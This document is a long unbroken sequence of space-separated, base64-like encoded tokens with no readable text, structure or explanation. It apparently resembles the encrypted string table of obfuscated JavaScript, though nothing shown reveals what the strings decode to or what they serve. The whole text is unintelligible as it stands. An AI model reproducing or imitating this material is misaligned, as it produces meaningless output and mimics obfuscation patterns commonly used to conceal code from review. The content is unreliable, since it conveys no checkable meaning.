dSkpW7FcTCob WPpdNG7dJSoK C8kBkCopha g8kwW77cL8o8 mJCXWOFcOa W7udW7ldKdW WOXGW4mdCW WR/cMcbnW6W lX/cMW8l rHj6amk9 W7S7x8kxWRm vwpcQmk/W4K mCkxbCorna WQL/emkkWQe g3LKgmkJ wSkPaCoVmq W6aQx8kKWQ8 aCoUW7zpW7G m045qSou W5dcLhTKmW WPHmW5pcKCk0 nWGYWQtcRG W7O8ASkvWRi WPtcJvZdSq tCkbW6fnWRu ACo0W4Csra b8o3WQrqxW WPpcStjGW5y W7HLDMlcHq WQvPW7tcJCow zmkAWQFcJmor W7OIW6/dLvu lSkpW6lcKa W55bWP80qa WQXZWOP7WQC WRPIWR97WPe W5NdN2HHjq B8o4W5/dISk3 WOf6wwFcSa WRdcHHj+W7e qraLmSkI W7ldSSoHW7ZcSW eLLAjCoK AfdcN8k2W6m lmoIWQ9mqa WR/cGCkpDWG WPy8ymkeWRi W58armkEWPC WPzJWR/dQSkA EmkslCkgeq aCkzqJNdMa imkOwrRdOa WQ3dUSoTWRtcRW qCo5W4rGva WQZcQSkmAZG WRBdOmkTWOGb W5tcJ8kLW5RcPG WOWnASkOWO4 lSoiW7jpW70 pCkvW7/cJmo2 ySkUW7VdSCkH W6GIW73cLfK WQLfWRCovq WRrPWR0Jsq W65oWQeTzG eSk5W6afW4O WOKmCCkOWOS nSk4WORdHmkN WRGgACk5WOq g3CqiCkI WRnUqSkkWRa CqbYomkN iConW6fpW50 WOT7WRddTmkl CXtdNmofWQC nSkwW68v uXeVeW nSkIFGdcMW WQNdJSoFW5ZcHW WOhdQH0mWQa DYuXWPhcJa k3GUnSkQ W5uhW4v/aW n8kIFe7cGW A8kWW6xdJ8ou W7aKtmkvWQ8 nN0gymkx W7ZcGJyEWQK nLqPrCo4 W5mYWR8SsW W6GeW6xdKfu WOVdOHCqWPO tSkoW57dPSkb W7O5fq WOxcRCkkEJS W5yQwCkqWOC WR3cIs7dICov sSkmWRvAWRy WQ3dUmkdW7GZ AmkmW7NdMmkd WOPRtfFcRa pSkUWPFcJCk9 WQlcMG57ba W6CGwW W7hdHCo4W4/cQW WRv9WRvDWQa WRv9WRygWQe WPLCWPu4xa WOfMWO3dK8kU W5qYW6ZdRG dmkrWOLbDq WR/cH2TjW6S WQNcU8ohW6y0 W5pdJCoCW5xcKq C8ktW7/cLmo6 WPZdPKjsW48 uhVcQmkfW6G WOdcGCkXBsG qrO1tmkK W7WVW6ddN0q AtmWamkC o14IymoG WONdGSo8W5tdVq qCo/WRpcPSox W7NcRCk0twO WPeuWO/dOg4 cMFcGColW7S yCkGWRdcImof WPjZWQCgFG W6ZcRCoQW67cOa W4rjWRpdP8kz WQmrWO/dH1a WQdcOaHaW4G whJcNmkgW64 WOfdWPeRtW k1KYeSkM WQn0sCkiWRi ztvbzmom cXBdTuG7 zCo6WRtcJCoq jSocWRHxW70 WPVdIr8YWRq WR3dUCo6W47cRW WRP3WRvoWRe qNNdOXi/ W7ddTKTWcG WOVdTSo0W4BdKq uLtdO0Ge WPNdMmoKW5VcIq q1pdIf1h FIxdPCkEWOq wSkLW4VdICkn W6rwW5BcLHNdUmkPWRFcMSoHW5nfxW dthcN3uV WQBcTSkuncO imo5WR1eWPW WRCeWPFdPey WRCSWOldTKy smk7WP50WPG WOnDWPGVsq WQ7cP8kuwcq ACk2WR5RWRK qbRdPvTp W6rHsSkdWQq o8oGW4y WPuyxXhdSW A8olW4SLrq W7ZdRmkFWQO1 lta/WPdcMa y8k2WOzPWRO cNqhymoU WQRdLHSWWPC lxG/WOVcNW bCodW5BcJHW xmoKzq p8kIzrpdMG Bmo3W4KACa FSkiWPzyWPi tK5XtmkK AdxcLmogWQu bSkzW5SkW5e WRDRFG vN7cNmoFW6m W7pcIgWyW68 WPZdV8kqWQWW WOtcNSk1WOZcSq WOFdHmo/WOu WPVdSL5RW5C kSopWRnTta WPdcS0LdWPS WO4oW5tcMSo7 W5CUW7NdRKG WQZdQCkBysy WPtcLrpdICoW WOZdUHbz WOtcIaZdHa s8oXW4yNdW WOVdMmo+WOdcRG WONcOazHW5K q8kQW4FdISkq W405W63dPtS hmkRW4O3W5O h8oBWOXbAG qmoch8oTWOC BSoPWOtcTmov C1JcMCkZW4O E8kuW6PgW70 ASkBWRVcJSop WO3cQHD9W5K CG3dO8kv WR3dHmoBW5tdKW WQVcNmkpWOdcHq W6JdQhzaaa ctBcKSoAW6O nLKVaSk9 WQJcKcmEWRO gWaUb8oU WPlcLKBcL8o+ W7RdSCoxzc0 gmokW4m mGlcMv8x wCkHW43dRSkk WQxdR8kxW708 WR/dU8oCW77dRq WO5pW6hdS8kC WRWPwxJdTa W77cUmopCM8 WQNcJ2vgW6O WOmvWOZdLeG WOvQWPVdGSk8 WOGEmcddKq ASkcW5tdRCkm CZRdI8kXWRq ixioa8o5 B8klW64EW4q W7eZW7ddQbC xSoTW40 fColW5dcQdi WOtcIr3dLmoW xevZc8oI WPFcGqfZW5i rM3dIXSV W5RdMmk0WRRcPa WPmmzSkP psSOW57cGG W7uMu8kcWQq l8opW7ztW68 WPeDzb7dVa wSk+WQFcS8o1 EaddJSobWQG W58wWOa4tG WOOuFJtdKa WQZcT8kkBZK DrnYi8kS WPFdVSk6WPCj FSkgWQr0WRa m1y2CmoD W5ZcNSokWOVdUW WRmGDJldSq w8orW4BcUc8 WRbIAhFcMa W7yiqCkJWPu W4qUFttdKW WP3dIwhdOKW n8kuW6xcNCoH cCosWPVdRmkm WQtdMmovWRxcIW tmkFW53dVSkx z8kHWRdcJmoS W7pdKLvNcG dd7dNmoCW7e W5/dU1L6W5S WQ5aWO7dT8kZ WQ7cKd1x st3dQSkkWO0 h8klW5NcQIm WODVWPZdQCkw WONdQWjSW4W iSoEW6Xh W4ikW7NdK1i CNmkoq oMKAo8oB rbu1fSo5 WQC/rXNdJW A1/cLCkhW6i gCoKWOHryq jSk7WRpdGCoO mCkPWRpdMCo0 p8kOj1RdGq gLSCemki qCovWOe BmoiW54tua W6LOWR0/ mmkoWQRcJmo8 W4XzWR/dTCky yL8XpSk6 y1NdMGqQ lmkBW7bgW7a WQNdJCoiW4NcKW WQZcQcrdW5C W57dGCo+WOdcTG WOngW5VcMmoQ sCkvmSojka zfRdNWOH jWzSyCo5 WR94isldKq WOGvkNddGG W6udW5JdG0y WQ3dQSkAytm qXvSb8kH qmoEWOBcP8oi WPddVCoIW5BcJW kL8PpSk7 t0ZdIa iSk4BGBdIG m8owW4ZcVd4 sIxdO8kvWOq WQzQW7K WP/dSSk1WQqa udu5jSkY W5aTW4pdNJG WR/cICkpW4pcNW WRKpWPddG1S cmosW7fhW78 W4JdS1m WQxdUCoVW6dcPq WRVdOmkfWPyW cfNdGmkOW7e WQNdN8koWOK8 WPXvsxBcQa CZldLCooWQC wmo1hCo1WRS xmojW7Giwa mmkwW7GwW5W lw8/WPRcKa WQ/dL8o1WQRcQa fwShk8kz pxuEf8k5 FwFcKmkQW4K WR/cP8kupMG pttcICodWQy WQLGEMS WRhdJaXjW5K gX/cQx0X WOWrWRVdOCko zmk9WPZcJCot WPfEWOe4wa WQWBymkJWRa aKStkmkc W4qjr8kjWOG v8klpSodiW tGNdUmkvWOW rmoIimoDWQC o8otW70 W5aYW6ZdVd8 cmoeW5RcUxe uaq0i8kM WQldJSopW5JdKq WOOxW4hdHCk2 W43dJSohW4dcJa wrldGHiv qmktW5FcVSkE EbFdUSo2WOe fmorW5NcOxq WRVdN0pdPv8 xuhdUCkzWOy WOOqW4hdHCoZ WPFdImo2WONcTa W43dSg59fa zCkwW7tcNSoN rSoFWPm cCo5W4/dS8oe aMVcHmkwW6y rCoBWRajWQu WQSrWO7cJLK WR/cOCkxEZS p8kwW6XcW7e vmoKpmobWR0 z8oWkv3cKW WR3dJvFcS3C ogiOwmok hwhcHmozW6W WPDeuLRcUa W6OFwSkUWRy bNFdKmopW6W WPdcOXKhW5i xmkjW4ddVmkp W7xdR2LJhG W6e/lsBdNa WPJdUWSl WOldJMhdRLW p8orWRbnsW qvFcVaDd oNqAwmoe WPuqr2BdIa WPqBC8kSWOS rH0ZbmkG W4xdGmo8WO/cPG WR4OW6OzW7u wY7dUCkDWQS W5DOWQi/qa ymoEWRjJWP4 W63dK0r6hG n8opWRnnvW WPu/CSkuW5u ghddH8oFW70 WOC3WPNdTNO j8kqW6CpW5q dmocW7TTW7e lmooWRvgqq WQ3dRSkxW70+ WQFcSmkUzZa vSkIW4OSwG WOSbFYhdKa WQ7dKK1yna xmoJlmoaWRa W67dGKr6sG W6PLWQxcIrK W78DgCkHW7e WPFdIh3dRfC WPJcG8oPWOpcTa kHyVWPtcVG W4VcK0TDdG qCozkSolWRS bmosWPhdSCkE w8o5WPiPwa Dmo1WQq a17dIs4s WQJcKd9h aNtcMmowW5O hCkVWQJdLmoQ WR3dQmkZWO47 rmkHW43dRmkn WRXHW7rAWQe WP3dG3xdOKO WPNdVSkEW5Wv umkeW43dQCkm WRVcOCkxAJS xCkYW7ddQSk3 wCk6h8ogia oSk8WPBcISo0 W50+W5ddRGu o8otW65cvG tfNdJcCX sb7dR8kEWPe WQ5rWRrhWQm WOzpW5ZcJCk1 ow8cEmoE BIpdGmoMWR0 e8k2W7ZcLmoy WRdcNCkBBry CSkkoSoccW cNFcJSohWQC EqddG8oiWPW WQFcSmocFJ8 vSkJWP3cRCo3 rZOGgSkX WQtdVSoMW6lcPq WPVcSSkAsJe WPDpWR8 ASkNW5pdQCkJ WRLrWQnVWQO WPldI3FdVXa EwWSWPVcNq WP/cLdFdTCoR wmo1m8ogWQS WRRdUCo9W6hcPW oSkjiCopeq kK83f8kL vmoOWOvFWOa W6KLihpcHG iuKXpq r8o9W4eNxq WRHMWR5BWRy d8k5W4eTrq tvRcGbWt zCk7WO3dImo/ WP3cRSkkwsy u8o9WQDZWPG AXuOfmk5 tL7cOmk2W5K W5/dKSoYW68 jCk6W6KpW7O tf7dNXOp W5ZcGrxdLmoZ WR/dQSo3WPZcMW WOzbWPjrWOO W6u4W6pdKX8 wmk/c8o9iG AYiIj8oJ WOvxW4/cNCoH W6zAWQK8EG W4m6W6FdPY4 WRtcUW1kW4S W4nkWRGZqG WOVcGbhdGSoT qXu1hSk7 BSkSb8ojfa pCkDW6CpW54 v0ZdIbK8 rmoyd8oCWP0 EdxdNSoHWQu WO7cQHb7W5S WQldHSomWRpcOa WPxcHbldG8oS hCksW4uvW5i WOBdJMldSX4 lf7cMSooW44 WPHgWPdcLSoG bmkFWOxdVxO WPD6WRyztW pgj/WPFcHG WQZdPCo8W5/cIW W7BcR8oxW6eL fSk3W6awW5e wSk0W4BdP8kb W6m4rmkjWPO WQJdImodWPZdKq WPnrWPddLSos W5xcPaf6W5O W7NcGr9qwW WPjXWR3dHCkp WRC3qGFdLG WQRdTCknWOu WOZcJY1oW44 W7pcUCkNW73cPG WRGvWPFdLLO WOZdRNtdSvC W4aDW5y9gq oZyNWO7cJG gb7cVLCi WQvIWRDaWRe WQiUWO/dIKm bCkYzCkoWRC WRjSWOJdR8kN iqzTCCkO BSkqk8ohda WQtdNbFdVCou hCoPW49xW7a w8oSW4CTdW WOhdRrO3WRS WOnWWQjKWO0 W7a9tSkgWRq ySkFzCoBea W7CQW5pdRae WPtcHWPtW68 wmoiWQvqWRa WQddNCk3W7Co m24nu8ku W74fW4ddPWG WOa1FtJdTa oNqBCCol BCo+WR3cR8ok sCkbWR5jWRG W5pdNmoIW7/cTa nCo7WQjozW W6VcVmkpW7q0 jZJcHv0e jSk3W7SEW6i yduLjmkK W6JdLeHQeG WPZcOuH6W5q WO5cWRtdPSoq BCotWOxcR8oy WQrsWP3dT8k0 WPtcPXnmW4W WPHxWOBcJSkI WOpcRCk6AbS chBcJ8ojW6C e8oxW4dcRcq rLddGHOk uCkAWRHnWQO W7RdHmoJW4tcIq b1aDx8oU WRerWPpdG0C WQPzWOaOFa rmknhCo+mq WOzfWPX3ha WRVcLYXh WPbzWR8Ywq CvhdHICT wv/cLSkAW4u W7pdL8otWQtcJW rMNcHCooW6a EsFdGmogW6q v8o4iCow WOzvWOffWPC hSklW5xdRCov W69hW6a/Eq WQ3dT8o8W67dRG zCkvW6hcMCoW W6Cot8knWQe WPVdKSkCWOCq wmkbWPJcQ8oW W6FdLK57dG oSklW5KdW5m WOSgDCk5WOq WONcLd1HW64 mmkVWOddLCoO eeVcNgKR gmoKWPtdKSo0 WOBdNqSRWO0 W5pcKmo/W6lcPW nmoEW7zIW6G s2lcGCkA zCkrWR3cJSol WPvpW5ZcH8o8 tCkqW4JdVhG W53dQhzcda W5TiBSkGWPu rSo2W40Ygq WRVdImooW5ddKq WPPAWP3cH8oS nSkBW7qqfq WOnnW5NcNCoH WR9GFMRdHa v8olWPNcRCof WO7cRbVdHmkW WPulyZxdIq eCo3W7BcVsm WO9yW4NcM8o/ WPTBW5VcGSo6 gdNcOxyk qIRcMSozW7O l8ozW6vmW4K cdFcPmoCW5a fSoTW74yEW WOdcMs7dTf0 WRVdMCkBWQGa bCo+h8oOWRi nSodWP9kta fSk0WRtdMSoI WOvMWRrBWQq D8o3WRvYW7K q8omW4isqW fCkjWONdVCkp rMNcHCowWQq bH0QWP3cJq W58aymkaWQ4 v2/cQSkuW6C oLdcImopW6C W58AsGddPG BJPazSoi W4PXWQq7zW WPdcPbDUW5e iG/cMeOL WPhcGdldPfi mSoeWOfeuq tSo8WOGZxa WRr0FwtcNW WRVdSCoHW6hdUq fCkpWPxdImoZ WP3dTZaSWOO evz/s8kW W4j/WRu0wW mw8lCSob WQbGFI/dIa ymohW4DuW6O W7pdQ8obW5dcRq WQJdOSksWOmr WRVcGdrxW7W mhegyCog zmouWRLlWQm FCokW5ekEW WQdcRYH1W6e WRDVB3VcHq WPuooSoQWOS mCkYWPm WRpdJtKGWRC WR3cOdRdLmoG vmouWOFcUmoD iCkAW40kW5u WQNdR8kuW7a6 ymoCdSoMWQ4 cHlcQeK uHe3eSk6 WPhdQmo3WOpcRW WRbOFhFcNG WRtdJYzgW7y oMHujmkw zCopW7DsW4W W7NdV8oxW4xcMG WObSWQddHmk2 WOnjWQNdRmkr WQpdSCoDWQf9 WO/dICoFW5ldUG W60OW63dGa WO/cRI9UW58 zCo6WR5+WQK d8okW4hcVYK oCkFW6xcVCo/ uLRdNWSd W7tcSCo8W73cTG zmkhWR3cI8op fCkmW4yLW7e pCksW7SjW4i pCosWRm W6NcRCkDm3W W416W685qG W4ydWPZcNCoI DYNdNCoj C8oiWQm W6CMW7VdUL8 E8kqW6tcO8ov WO3dJ8o8WONcLW smovW6acaq v8opWPtcR8ox a8k9W6WuW6C vvZdLSkdW6S AI/dKmotWQe WPNcObCKW5S r8otWPZcOmoy W7q+WR1CWQS WR4vW47dKuW qmkviSoPmG uq3dUSktWOO wWNdOCkCWO0 orZcH3Wu mw45FCod CYNdGW W6lcV8oyWPmD bCkQFtxdNq W700sCkgWQm W7GJWR1iW7C lmokzCoicq W6bKWP07wa WPpcQCkVstO vSo5cmkwWPC WOtcGbldK8ol WROBWOxdVMq W614WOGTya WP7dL8kuW7GZ sCoQWPFcGmoQ vvddNq uLRdMtqs WOJdT8k/WQW2 WRJdONBdKeG hCkWW5W+W5i WRZcGcriW7K W6NcHmk4AG0 FSk6WQZcOmo3 a3hcGCoQW4W nGy/pCkM WRyFFWhdQW E8oehCoTWOG BCoSW5dcH8kU cSkwW4lcL8oQ WPyDCsRcNG WOpdOmkBWOaB r3ldQJCG W6VdJ01KrW WRuvW4hcHKe wmo4n8o2WPi WOfCWQeJAW px8Yp8k9 WPJdLdu3WPG W5eaB8k+ W4nyWPK6va D8oXWQdcR8or qmowW74NCq WRpdJ37dPMK WP5xW4NcHmo8 vSobWOBcHCop BCoIWQxcNmog W45eWQy0tq W6RdHu9AdW W6WPW5VdKvi BCkBlSoF jmoxW6nqW68 imkOFYFdMG cCoVWRDEqG rGVdJmkEWPO jSoxW7dcNa WRtdJYrbW6S WO7dVbKoWPO WRuSsSkeWQG BmkeWQtcHCoA wNdcL8oiW74 W6m6wmkp xSklWRGqWRa W55CWPi/Aa WOBdUX0fWPm W6RdHx5bW7K WPjVW47cUWa W65UW6KzWRK W6JcMb17ba WR91WRnDW78 WObbW5dcOCoO WPxcGa7dSSoX WO8vzdVcNG WR/dQmkEW704 AmkBW7NcQSop sSkAW7enW78 e0fVhCkN eSkpW4ldT8oE ACobW6xcISoY WPDFWQ7dRmkt WODdjgtdMq WQXNWR0YuW o8k4WPBcISkQ W7CMrCkaW7O W6i7WO/dHuC WQihW47dLKu WPKMW5BdKeS hmocWPb6qa k1unz8of uv7dIrKp b2hcPmo8W78 WQ/cL8kozs4 jSkwW7vkW7G i8oVWPJcHa WO3cIsBdTmos WRldU8oIWRZdSa WQ1XW7ZcUSol rCoJWQFcVmoL nvGZfCk7 EmoTW6aqFa W5xdRNm9ba WRvJFa nCkbWRjnsq vduLhCk1 W7D0sCkgWQm WPJcTXfW kmkEW7NcT8oM n8oRWOLcqq W6GxWOFcLu0 x2FcL8khW4y W7NdIfu vSo2kCod kCkQsrRdIW luGZFmo5 lmk4W5lcHmk2 WQO1qttdSW WQlcLqtdNSoY sstdNConWPe WPpcSGXTW4W W5yazmk2WPi WQxdU8o4WOJdIa uaNdTSoDWRq W6SpW4tcGhK j0RcO8oJW5G tSktWRJcI8oK F8kNhmo4W6S u1BdNqLg W6RdLwrkW7u WRNcMsXaW7m WOZdJCoU jXpcPfiZ WQVdQCoko2y x3pcM8kCW6W xaFdV8odW78 WRxcH2CpWQG tMNdTXSj W6b1F1xcRa B8opWP7cUSo/ tCo5W5SLaW v8oEWPPhWQm W5vfW5VcKSk0 xCk4W5GHrW WRPvW6JcMmox BCkNW4/dMCkd WQldQ8oYWOtcHq WONdUWWmW4q nSk5tJldUG jSkbAthdMa W6NdS8oPW7ZcPG WQldJSoBW5tdSG W6tdQCoCW5RcRG WRlcTH14W4W smo+WOPJWOi WQJdO8kMWRC2 W63cJCkDWPJcHG aJRcPxmP WOXkWR14WOS hb0Vbmo0 WOTFWOC WP3dQJWqWPG rCkVW5hdRmkn aSkuW6fuWRC WO9eWQ/dSa WQmrWO/dJ10 vSosWPVcQW WOXKWR7dSSk8 WRKfWPFdJHm zSojW6C0qq WP/dT8ooWQGs WOJcIWJcISoW dCkoW7dcJmo2 WQtdT8o6W6JcQG vSoYWRhcH8o5 uaNdOmkxWPy tbBdNSolWR8 aCohW5VcQtm xCoXW4yN AmkqjmoccW WORdJ8oYWORcPW W7yZWRjeWRu v8oRWOPEWOq W4BdVb0vWPO hvVdHaTg jaCTpSk6 smoIWOpcUmom lKu4i8oM ySkEW7JcJSkZ W5r5WRWZwG WR3dLCkBWOqv j8oWWOxdLa rbaOgCkZ kJySWPFcIa bCoVW7VcLWe bfpcO8ooW60 aSo5W4qPuG eGHYc8oK j14cmmkT WQvMWQjfWQa gCkzWPhcPCop W4iIW6JdIYm WPfEWRJdSmkj iM7cR8ovW4a W6u5W5pdHHC n8oxW74 o8k/W73cNCo+ WR3dVSkdW5XA WPfrW5ZcMSo7 gCopWQvqWQK ASoCW74fxW f8kyotJdTW obNcOKWd x8knWRBdM8ox W7rTD3VcJq WR0yDa3cMq kYCOWPVcHq WPq2WPBdN3S umkbWQi WOddP8oiWQNcJa W7u6rCkeWRq WObgWOBcLSoG u1NcGbqi WQRdV8kf t8oxWPRcRCoy tXJdT8kCWOC WPhdON7dOLm Es/dSSoKWPW x8oTW5SO tmo5W4qS yCkOW6eiuG W5a+W6BdRdu WOiuyZJdKa gmosWQnVtq nmoyW7bkW6W W4BcSGXTW4W WOGkDCkIWOK WPlcOs1BW48 WR3dPmkcWQCT j8kiWPZdKCoT kCocW4zMW6W WRVdUCo6 WPpdP8khWPqr E8kWW5ZcUCkQ C1FdJXm3 W4uJW6FdRxO W7WgW6VdJ1K WR3cKdfIW6W r0pdVant WRRdO8oQW7ZcTW WRVdR8obW47cPq wSkfWRetWQS W4FdTfu5WP0 W57dRxeOaW WOldHIddKKO BJldHSooWQC hSoSW7OsW4y W4iKW6JdMbu WQJdVmkwWPGN WOVdRSo3WQ3cGq WOyKWRxdV10 WPLcW57cSSoJ emokW5VcVq adNcMe05 W5Kzt8kWWQK W7ldKHP+dG xGpdTSoDWPe W77dIvnSaG qmkKWOnNWPi nIq3WOFcPa ySoPWRm W7pcP8k4WR/cTq W7ZcTCoCW6eY WP7cPSkJvH8 W6mGwCktWQe z8oOWQ5+xW W4RdI1jkda WO4dW47cM8oJ W4JdMmoWW7RcPW WQNcVmogW7GW khyAwCo1 W4HTW7ddRdy i18NyCkG W480WQ7cPYG WRiiWOFdGKW WRuVW6ddNvq wCoVW6ajxW k8oGAHdcNG WR7cJajQW5u WQNdS8kLWPSk WRRdUCkjW6ur s8omW6XoWQ0 W6KkqCkgWRC qrGTv8o6 kSkzW5BdGCoQ eGVcMu1E WQyZhmkBW7a WP8ZAJFdRa WQpdHmodW5BdIq fSk0WRtdMSoT WRVdG8kUWRqD rCo7jmow avivgCk6 CcpdS8o1WRa WP9eW5xcGmk1 WR0Yj2hcIq W44ZW53dJfW W4PhWOmkra DCkUcCorlG WQGlWPBdIMO WP4fWOH7dG WOtcLXpdLmoW zCkaWRNcHCkD WO4nyG w8o6mmoBWRS arxcQf8z g8oqW7asWR0 WRxdICo2WQ7cGa CmoYW4vXW6W wSoGa8o9WPG fmoeW4BcJIu omkwW77cJ8kP wfVdRvmm WQRdUCoMW7ZcTW jLiZnmk7 eq/cLGKd WPv2W5NcL8oI WPRdLgldPKW wGpdOa WQ/dUCoMW7VdRG sapdP8oWWPO o8opWRq WOGfkZ7dHq WRhcOCkDDtW mx5uyCoF hbtcVa WPihy8kOWP0 WPJdLeJdKW4 m8oeW6bjsq WOnpWRpdTSko q3FdIruO WQZdJmoRW4tdNG WOddUCo+WP7cTG kmoFW4dcUI0 lCkdWQZcGCkd eSkECHldPW FmkjWQPuWOW WQvPW6NcLSk8 y8ovbSo6WRG WQZcQSkn ECo+WQvaWP4 WODjW5L4fG WP1/WRKPrW W6niWPr6rW WPBcOsnkW5K WPCWWRBdVgS W6yQtCklWQu WQBdGwldTq l8ouW4lcNcK sCoOWR7cV8o3 ibCCWPVcRq mCkPWRBdLCo5 kY8/WOO WOGfqJBdHW bSonW7nXW50 DLpdMr4H WOjrW5tcLSo6 WOb2WQWYBG pCkrW6udW4i WO/dKmkqW7mL xMpcM8kCW6W BmkrkSoccq DCkWj8opaa WQNdImovW5tdMq uSo4kSoiWRi W7/cKCovWOpcIa W63dR2zLjG pCkrW78dW4i WPDtW43cKCoH WPuzWQBdJxO wSoze8oiWPO cvi3tmo7 W5P2W6xdML0 g8oxWQvguq fmklW4xdRmkD D8oPWR9NWPC b8kqW4VcSCo7 WPJdLhFcP00 B1ldI8k7W6e WQRdQ8o+W77dSW qNpcTCk0W74 wSkbWR5CWQ0 WRBdPmoxW4ar WO1yWR/cPmoD W5KcW5/dOeq j0VcHCovW54 W6D0x8kiWRa BrWYp8kQ qmoYa8odWRS jSoXWPnHxa W64JW6ddJem WR7dJ3hdGfy CCkngCo9kW W5uDW6VcTSof WRVdMdjkW7W WOxdJCkOW6uP WOn8W6/dR8k0 u8o/WPdcJ8oy W5ldQ8oVW5xcKG WQOgWQhdIfe WRtdLSkuW7iY F8oeWRXuqa fmoQW4eNxq WRK3WQhdQxS WQ7dO8oxW73dSG W5RdMmo3W7ldRq W4zEWQGPyq xNdcSmkJW5O tvRdGbGi WQJdJSocW5BdKq tCkCWQvFWQW WPVdUH0nWPO WQSXD33cIq B8kBWRdcKa WO7cGSkmAHO uWZcPv4v WPLrWPLRWOS iapcHh8O dvZdRe0e WONdPmoNW7ZdIG WRdcPCkBWQeH WOVdPHepWPS WRpcRY91W6i WR3dUCkqWOKm WRZdOSoTWRtcSq WPhcHt7cTXC kmovW6rkW7S BmoMbmoOWR8 WOOqAxhcIa bSk5AcpdMa W55LWRvNda WOJcNGnKW4K uvddNWKh WPVcGrfwW7q o3q2ySo3 msmTWPy WO1cWPeXta WOTOWRJdMSkF W7VdG1vkca wmkKW7xdG8k3 arhcJw8i CSk8mCo/ba jmk7urNdPq WOZcObxdT8oP WR9YW6tcKSoc W5xdICoIW6BcSq BCo1WQhcKq pY47WOBdHG EZ/dNCoeWQ8 FSonWQLjWOq tHSVeG WQ/cLmkCvHi sfddGW jmojW6DcW6G WP3dLmkHWQqs WPjgW4xdJSk9 Fmo/nComWRO BNFdMsuT WPxdI8osWQes WOedCt3dKa hb3dIrqv vSo6FmoyWOS WQ3cJqTPW5a WPf7W5VcRmo2 WQbhWPCKAq WOBcN8kOWQRdRq WQr3WRzgWRm FCoOW7exqG W4zsWRiheW WQ3cQ8kAEZm oLqLi8k+ bmkIW5ddV8kq WQ/dUCo9WOJcJq gmoqW57cJZm u1NcGbWa vqVdPSkeW5G W5mNWRC/wG W4yczcRdIa xmo5iCokWQy uCobW5hcVIe u3lcM8kvW6m WPuwW5ldQea kCkiW7JcJmo2 uCotnSogWPC zCoRW4PYEW FCkvWQBcJmon WP7dJmo4W63cIW rCkGWOK WR/dRmklW7GP c8o+WOpdUmkh xSoDkCo8WQW dCknW6NcKCo3 ECkBWQBcQmop o8ooWPnCra k8ojW6XrW6y WPPKvLdcVq evBdIsuN dWWFWQ3cIq dx8yCCod rCoFWOBcRSof jCoqW416W5a WPfPWQpdL8kC WOTEWPPIeG WRVdVmkEWOqw cSkYW5RdVCkb smo8WPhcPCo9 rfVcGa WRCjWPFcNaq W4RcMZ3dPve oSkJBGBcNW WP3dUSoBW7/cRW WRezW47dKua p8ozW61aqa A8odWPrRWRm WQJcKYLmW68 W4jTW7a8qq WOifEgNcLq WPtcGcDIW7K ncSWWQNcGG WOlcPZvbWQO iwONc8kr WOZdG8oOWOpcSa z8kwW7iAfcNdQanMpCoLAca WRXHW7riWQe xKpcL8kkW78 WPPIWRZcOCor mSkUFX3dHq W6ymC8knWQm wX7dU8o3WPa mSk0jmopiG WOGJWO/dTNO W54GW5VdOH0 pxukBq smkNW5RcPmku WRr6WRyIAa j8kpBHldNa WOKcDtFcIq o8kuW6tcNCo1 r8oEWPVcNSo2 d2VcICozW6q WODhWPeKtG W63cGCocW5/dNG nwaitmoG WQNdK8oiW4a vCkzWPLSWOO WQJdTCkuW6eX FIVdKmolWP0 WOyqWRJdOSkE WRhdUsSvWQy WP7cIrNcMSkH BmkZW6RdNSkW gX7cUhSv j8klW6OsW4u WPbyWPmItW fNaNFCo9 W5ZcHwtdRLO WPynA8kzWOG mCosWRJdG8o2 nXa7EmkY q2xdG8onWQC W5PMW77cVcy W7ZcRmoxWRf8 rqWJgmkS buyjcmkM WPdcQCk4rIO WQ3dSmklW74Q tmkCWPdcNCo6 WRxdJ3pdKa8 gCkOW6hcM8kG W6f8WRnODa zmkoW6pcMCo9 ae7cMCo0W4a WQr5gSosW7G WPykWOa4wG FSo/WQHMWRm W5NdHmo1WPxdOG W6hdV8klW74U W7aEW7RdIHG WR8hWOxdLuW WRDzWRy WOtcGmoSWO/cPG d1LxECo3 CLNcPSodW5y WR3dK8kFWOGu W73dGfvTfq vSoLimooWQO e8o8W4e2fq xSkIWPz2WQ4 uv7dGWye WOSCDmkL WRnlWO1qWOe efZcOSoaW44 WQnVcSkoWQ0 WQBcSSkCFdG WRCjWPFcNbK WOXmWO7dRmkn W7yPW6VdUMu lCk0WORdLW prZcQemI WR/dVSkEW7yY qmoTW686CW W5jBWQlcUmkz B8kbW6BcKCo3 kSk7W7xcKSoY n8ooW7fl sSkcWQvEWRW WPFdG8k7WOdcOW W70oWPddLqq j8kIEtxdNW WR0RsSktWQe pGlcHx0n WR/dQmkgW6uO WRGdWPG/Da jLeTpSk7 lx8EEmom ieTXmmo0 WR3dUCo4 tmkTAmocWQ0 omovW7Oybq WQpcPbddRSoa W5NdRLjVba ySkmlCokeq W57dNCo0WPxcQW AmkmW7NdNCko W6NdS8ocW4tcLW WQRcQ8kxEJS pIpcHvmt WPldIaKTWP4 dCoRW5DUW64 W54AW6JdNXa WOO8qmkAWOe nmosW7zkW7m WOVcRafSW5C vmkBjmoTcq fColW5hcV2y WQpdHmolW4u WQTQF3FcIa nsCWWPNcNW W6eCtSktWRu WP8iWQJdPSkl j8o2ArxdKa WPFcIG7dK8oI WQddHSobW5tcKW WORdVtWhWPG WODwW5JcHSo2 WOulW4rXgq W7f8FCkEWPK yv8YpmoM WRdcLrpdLSo2 WO9LWRnbWQC FmoRWR94WQa WP9JWPLEWRC W6ePbSkoWQ4 uH/dQ8kKWPS WRVcMsXeW7y ta3dVmkvWOW WPbuWPO W5TqW5NdMCoU cNtcGW W67dIGKQaW WQZcLCk3xXy rmkWW5ddUCkq t8oQWOpcLSoK WORdPXWhWPO WPuuCYFdJq qmolWQ/cHmoU WRVdSSoRW4hcQW kCk4WORdHmow WQZdV8omWOmz ASkiWQ9GW7a WO3dUmku vmo7kCoaWQK WOBdJMFdOxy WRPGCNFcHa W4jGWRCYwG A3ZcH8k6W6y zKf0ASk+ vhxcGCkxW7K W5ngWQyRqq WRBcQSohW4fz BsRdLCoEW7m D8kBWQnkW7e fSoHWOZcJSog ASoTWQlcISot W4ScEsNdGq WP8DDw7cHG WR/dNMVdIvm WQddOmkOW6BcPW wCo4k8oiWRC W77cIXi9xW cmoCW4tcQhC f2iMuCoK WPjkWQJdSmky fSkUW4W uNpdGCocWRS ow3cHCo5W64 geS6gmkE r8kKW5RdS8oE WQxdHSkVW5SR WP4UBCkjWRa W6XWlW WR7dVmksWPLv EM3dRdmI WPtcIGNdLCoG WOFdUmkcW5a6 WQhdTmoxW6NcRa WOhdUmkfW4aN s8k+WOFcM8o2 ivG4kCoZ tmoFWPe1BW 